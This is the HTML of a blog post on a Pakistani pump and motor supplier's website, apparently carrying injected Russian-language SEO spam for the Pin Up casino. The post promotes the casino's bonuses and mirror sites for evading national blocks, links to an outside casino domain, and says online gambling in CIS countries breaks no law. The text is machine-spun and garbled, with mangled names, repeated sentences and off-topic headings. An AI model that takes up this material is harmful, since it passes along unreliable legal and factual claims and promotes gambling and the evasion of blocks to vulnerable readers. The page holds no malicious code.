						<a href="https://marinetech.com.pk/2023/07/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										July 9, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Официальное Зеркало Казино Пин Ап Pin Number Up Casino Для Доступа К Сайту</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как Отличить Оригинальное Зеркало Казино Онлайн Пин Ап От Фейка</a></li>
<li><a href="#toc-1">Информация О Компании Pinup Kz</a></li>
<li><a href="#toc-2">Pin Up Официальный Сайт В Казахстане</a></li>
<li><a href="#toc-3">Дата Начала Работы Онлайн Казино Пин Ап</a></li>
<li><a href="#toc-4">Дизайн И Интерфейс Официального Сайта Площадки</a></li>
<li><a href="#toc-5">Что Нужно Знать Об Онлайн Казино Pin Up? </a></li>
<li><a href="#toc-6">Верификация Профиля Пин Ап Казино</a></li>
<li><a href="#toc-7">Акции И Турниры Pin-up Казино</a></li>
<li><a href="#toc-8">Pin Up 950 Casino Зеркало — Рабочая Копия Казино Онлайн</a></li>
<li><a href="#toc-9">Что Представляет Собой Pin Up 950 Casino Зеркало? </a></li>
<li><a href="#toc-10">Что Делать, Если Сайт Казино Пин Ап В Казахстане Заблокирован</a></li>
<li><a href="#toc-11">Рабочее Зеркало Казино Pin Up</a></li>
<li><a href="#toc-12">Провайдеры Онлайн-слотов В Казино Пин Ап</a></li>
<li><a href="#toc-13">Как Пройти Верификацию В Пин Ап? </a></li>
<li><a href="#toc-14">Софт И Провайдеры Игровых Автоматов</a></li>
<li><a href="#toc-15">Бонусная Программа Пин Ап</a></li>
<li><a href="#toc-16">Игровое Лобби</a></li>
<li><a href="#toc-17">С Чего Начать Новому Игроку В Казино Pin Up</a></li>
<li><a href="#toc-18">Пополнение Депозита И Снятие Средств В Казино Пин Ап</a></li>
<li><a href="#toc-19">Мобильная Версия Казино Pin Up</a></li>
<li><a href="#toc-20">Как Удалить Аккаунт Pin Number Up? </a></li>
<li><a href="#toc-21">Пополнение Депозита И Снятие Средств Казино Пин Ап</a></li>
<li><a href="#toc-22">Как Вывести Бонусы В Pin Up? </a></li>
<li><a href="#toc-23">Пин Ап</a></li>
<li><a href="#toc-24">Причины Блокировки Pin-up Bet</a></li>
<li><a href="#toc-25">Дизайнер Евгения Ивлиева: Почему В России Любят Интерьеры «дорого-богато», Или Откуда </a></li>
<li><a href="#toc-28">Пин Ап Казино Отзывы:</a></li>
<li><a href="#toc-34">Зеркала Pin-up Bet – Работающие Зеркала Сегодня, Способы Обхода Блокировки На Пк И Телефоне</a></li>
</ul>
</div>
<p>Первым подарок – это от казино Pin-up бонус за регистрацию.  Взять его можно всего лишь раз и предназначен он для новых клиентов.  После этого гэмблеров  ожидают и другие от Pin <a href="https://pinup-bet-ru.com/" target="_blank" rel="noopener">пин ап вход</a> up казино бонусы, которые указаны в таблице ниже.</p>
<p>Из-за того, что данный интернет-клуб весьма дорожит своим именем, он тесно сотрудничает уже многие годы лишь с проверенными производителями.  Благодаря этому при запуске игровых аппаратов Пин Ап Казино игровой процесс есть не только всегда честным, но и надежным.  Есть в игорном заведении и раздел, как «Ответственная игра», который извещает о борьбе с лудоманией (зависимостью от азартных игр).  Pin up клуб очень строго придерживается политики ответственной игры.  Он информирует каждого клиента интернет-казино о наличие возможных рисков от участия в азартных играх и дальнейших возможных проблемах при несоблюдении ответственной игры.  Осуществление верификации в Пин ап казино есть обязательным для каждого нового игрока, который пользуется услугами данного игорного сервиса.</p>
<h2 id="toc-0">Как Отличить Оригинальное Зеркало Казино Онлайн Пин Ап От Фейка</h2>
<p>Если не получается войти в аккаунт или найти рабочий сайт клуба, можно воспользоваться обратной связью через электронную почту.  Письма обрабатываются чуть дольше В любом случае зарегистрированный игрок получит ответ в течение 12 часов.  Пин Ап Казино ориентировано не только на русскоязычных посетителей.  В качестве игровой валюты при регистрации можно выбрать евро, доллары и десятки других вариантов.</p>
<ul>
<li>История казино Pin-up показывает игрокам, как развивался самый надежный клуб, созданный профессионалами. </li>
<li>При утере пароля или взломе аккаунта, вы можете восстановить доступ с помощью специальной процедуры, используя почтовый ящик и номер телефона, указанный при регистрации. </li>
<li>У этого слота очень простой, но крайне увлекательный геймплей, поэтому он быстро затягивает и любим многими гемблерами по всему миру. </li>
<li>Остается вернуться на главный экран телефона и найти ярлык с сайтом клуба. </li>
<li>Чтобы этого избежать, необходимо просто знать Pin-Up зеркало актуальное, и тогда вы будете всегда иметь возможность играть в любимые игровые автоматы. </li>
<li>Дополнительно в клубе выдается кэшбек с максимальным размером 10%. </li>
</ul>
<p>Любой бонус казино, который был получен гемблером ранее, никуда не исчезает.  Все виды поощрений программы лояльности (подарки к праздникам, еженедельный кэшбэк, подарочные фриспины) продолжают действовать и в зеркальных копиях.</p>
<h3 id="toc-1">Информация О Компании Pinup Kz</h3>
<p>Сегодня сайты казино Пин Ап блокируются по несколько раз в день.  Чтобы получить регулярный доступ в клуб, оператор предлагает использовать сайты зеркала или программу-клиент.  Внести средства можно с Visa, MasterCard, электронных кошельков Вебмани, ЮМани, Киви.  С момента своего основания в 2016-м году игорный клуб Пин Ап не выпадает из топ ten независимых рейтингов.  Оператор проекта компания Carletta Ltd зарегистрировала заведение у авторитетного регулятора Кюрасао.</p>
<ul>
<li>А удобная сортировка игровых автоматов позволяет быстро подобрать подходящий слот. </li>
<li>Конечно же, у современных гемблеров наибольшей популярностью пользуются социальные сети. </li>
<li>Все элементы управления, разделы расположены на привычных местах, как и на официальном сайте. </li>
</ul>
<p>Юзеры смогут получить доступ к официальному сайту Пин-Ап казино через ПК (ноутбук) и гаджеты.  В онлайн-клубе представлен геймерам огромный выбор современных (с трехмерной графикой) и классических игровых автоматов от брендовых поставщиков.</p>
<h2 id="toc-2">Pin Up Официальный Сайт В Казахстане</h2>
<p>В этих проводимых турнирах разыгрываются достаточно крупные призовые фонды.  Участникам турниров Пинап предоставляются лишь квалификационные слот-машины.  За выигрышные ставки юзерам будут начисляться специальные баллы.  Победителем турнира станет тот геймер, у которого в итоговой таблице будет отображено наибольшее количество полученных баллов.  Как видно методов, чтобы беспрепятственно посещать данный игорный сервис хватает вполне.  Главное иметь желание играть и побеждать, плюс настойчивость.</p>
<ul>
<li>Например, в Instagram вы сможете и принять участие в розыгрышах, и получить ссылку, и найти промокод для начисления бесплатных вращений в игровых автоматах. </li>
<li>Если вы успели завести деньги на дублирующие счета, то средства будут возвращены за вычетом комиссии до 25%. </li>
<li>На официальном сайте Pin-up casino доступны самые главные разделы, с которыми должен ознакомиться каждый игрок. </li>
</ul>
<p>В виртуальном игровом зале на сайте заведения представлено несколько тысяч автоматов.  Кроме них, доступны ставки на спорт и киберспорт, столы с живыми дилерами и лотереи.  Если вы сами играете в казино через зеркала, то вам точно не о чем переживать.  В странах СНГ само участие в азартных играх в интернете не является нарушением закона.</p>
<h3 id="toc-3">Дата Начала Работы Онлайн Казино Пин Ап</h3>
<p>Множитель отыгрыша (вейджер) указывается в условиях акции и варьируется от 35х до 50х.  Важно прокрутить бонусные средства в сроки установленные правилами акции, с которой они были получены.</p>
<p>Пин ап зеркало тоже может подвергаться блокировкам, поэтому ссылки постоянно обновляются.  Ссылки на актуальные зеркала можно подобрать на тематических форумах, сайтах-обзорниках или написать сотрудникам службы поддержки.  Можно подписаться на рассылку онлайн казино, чтобы быть в курсе всех новостей.  Подписаться на рассылку можно во время регистрации или в личном кабинете.  Виртуальное казино Pin-Up официальный сайт – это на данный момент бренд современного игорного бизнеса в интернете.  Несмотря на то, что сайт существует чуть более 5 лет, он пользуется большим спросом в странах СНГ, Ближнего Востока и Восточной части Европы.</p>
<h3 id="toc-4">Дизайн И Интерфейс Официального Сайта Площадки</h3>
<p>После этого подтвердите действие, а на рабочем экране вашего iPhone появится ссылка с быстрым доступом к каталогу азартных игр в Пинап.  Но компания предлагает альтернативный способ получения безграничного доступа к сайту с азартными играми — мобильное приложение.  Действует оно сегодня исключительно для смартфонов на базе Android.</p>
<ul>
<li>Если вы сами играете в казино через зеркала, то вам точно не о чем переживать. </li>
<li>Советую играть на деньги в Пин Ап казино онлайн – владельцы не кидают на деньги. </li>
<li>Список поощрений периодически появляется на рекламном баннере и описан в регистрационной форме. </li>
<li>После этого подтвердите действие, а на рабочем экране вашего iPhone появится ссылка с быстрым доступом к каталогу азартных игр в Пинап. </li>
</ul>
<p>Поэтому вы сможете открыть сайт и сделать свой депозит без ограничений, после чего вывести средства на внешний кошелек.  Это объясняется тем, что сами игорные заведения регистрируются за рубежом.  Поэтому регулирующий орган может только ограничить доступ к сайту, но не наказать операторов или их клиентов.</p>
<h2 id="toc-5">Что Нужно Знать Об Онлайн Казино Pin Up? </h2>
<p>Официальный сайт Пин-Ап казино часто устраивает турниры, различные квизы и викторины, позволяя игрокам получать крупные призы и участвовать в розыгрыше большого призового фонда.  Выбирая вид развлечения в онлайн казино Пинап, гемблер может ориентироваться на собственные предпочтения, визуальное оформление игры и многие другие факторы.  Ценителям классического азартного софта стоит попробовать поиграть в разнообразные рулетки, бинго и прочие игры этого плана.  Если есть сомнения в выборе, то до того, как внести на игровой счет реальные деньги, испытайте свои силы в бесплатной демонстрационной версии.</p>
<p>А удобная сортировка игровых автоматов позволяет быстро подобрать подходящий слот.  Его можно выбрать, обратив внимание на провайдера, дату выпуска или указав название в поисковой строке.  Если клиент не готов рисковать, он может протестировать все игры бесплатно.  Казино позволяет пользоваться демонстрационным режимом максимально долго.</p>
<h3 id="toc-6">Верификация Профиля Пин Ап Казино</h3>
<p>Для этого нажимается кнопка входа и указываются личные данные.  Во время регистрации новичок указывает немного информации, только почту или телефон, пароль.  Все остальные данные нужно ввести в профиле, что позволит беспрепятственно выводить выигрыши.  Кроме того, в зеркале доступно бесплатное казино онлайн без регистрации.  Любой гость может поиграть в пробной демонстрационной версии для опробования игрового процесса.</p>
<ul>
<li>Чтобы не было проблем с входом на сайт, есть возможность использовать актуальные зеркала (клоны). </li>
<li>Выполнив эти действия, игрок может в Пин-ап играть онлайн, получать выигрыши и выводить деньги любым удобным способом. </li>
<li>Каждую неделю сама предлагает воспользоваться бонусным ваучером. </li>
<li>Относительно предлагаемых акций на официальном сайте Пин-Ап, то они регулярно обновляются и дополняются. </li>
<li>Оно имеет такой же функционал, интерфейс, поэтому не отличается от сайта и позволяет выполнять любые действия. </li>
</ul>
<p>Но не стоит зацикливаться на этом, ведь Пин Ап работает уже более 5 лет, за это время они открыли несколько тысяч зеркал.  Поэтому неудивительно, что некоторые адреса для зеркал выглядят как набор случайных символов и цифр.</p>
<h2 id="toc-7">Акции И Турниры Pin Up Казино</h2>
<p>Не удастся пообщаться с крупье, сделать ставку и приобрести новый игровой опыт.  Сейчас представлены разные версии  покера, блэкджека, рулетки, баккара и крэпса.  Заходить на сайт Пин Ап казино рекомендуется с помощью зеркала.</p>
<p>Это компании из Швеции, которые предлагает слоты с оригинальной механикой, интересными сюжетами и необычными бонусами.  Компания разработала единую систему прогрессивных джекпотов, RTP достигает 99%.  Бренд получил лицензии Великобритании, Мальты и Гибралтара.  Особой популярностью пользуются игровые автоматы Gonzo’s Quest, Mega Fortune, Starburst, Dead or even Alive.  Сейчас провайдер делает упор на настольные игры с живым дилером.  Азартные развлечения в онлайн-казино приобрели большую популярность в последнее время.</p>
<h3 id="toc-8">Pin Up 950 Casino Зеркало — Рабочая Копия Казино Онлайн</h3>
<p>Если спуститесь в «подвал» официального сайта казино Pin Up, обнаружите технические разделы, посвященные политике ответственной игры, правилам, условиям бонусов.  Pin up официальный сайт гарантирует клиентам конфиденциальность и безопасность.  Игрок должны придерживаться всех правил, указанных на сайте.  Защита информации гарантирована применением современных технологий.  Протоколы шифрования надежно защищают все платежные, личные данные игроков.  Личная информация не распространяется сторонним лицам, что гарантирует безопасность.</p>
<ul>
<li>Далее, на протяжении 5 суток игрок получает по 40 подарочных вращений. </li>
<li>Оператор проекта компания Carletta Ltd зарегистрировала заведение у авторитетного регулятора Кюрасао. </li>
<li>Сегодня открытие фейкового сайта не является большой проблемой. </li>
<li>Приложение не запрашивает каждый раз логин и пароль, быстрее загружает видеослоты и помогает настроить push-уведомления, чтобы быть в курсе грядущих турниров и лотерейных ивентов. </li>
<li>Его можно выбрать, обратив внимание на провайдера, дату выпуска или указав название в поисковой строке. </li>
<li>Рекомендуется ознакомиться с предложенной информацией перед регистрацией. </li>
</ul>
<p>Последнее возможно только в том случае, если после регистрации игрок привязал свой номер к аккаунту на официальном сайте гемблинг-оператора.  Если же не соблюсти это правило, то все дубликаты будут заблокированы и удалены.  Если вы успели завести деньги на дублирующие счета, то средства будут возвращены за вычетом комиссии до 25%.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/09/psd-pin-up-%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-200-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d1%85-psd-%d1%88%d0%b0/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Psd Pin Up, Более 200 Качественных Бесплатных Psd-шаблонов</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/09/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-pin-up-casino-%d0%b2%d1%85%d0%be%d0%b4/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Пин Ап Казино Официальный Сайт Pin Up Casino: Вход В Личный Кабинет</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
